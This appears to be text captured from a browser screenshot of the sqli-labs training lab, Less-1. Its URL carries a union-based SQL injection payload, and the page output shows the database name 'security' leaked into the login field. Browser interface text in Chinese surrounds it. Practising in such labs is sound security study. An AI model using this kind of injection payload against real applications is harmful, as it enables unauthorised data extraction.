 不安全 sqli-labs:8989/Less-1/?id=-1%27union%20select%201,database(),333%20--%20a
联想首页
网页不是中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:security
Your Password:333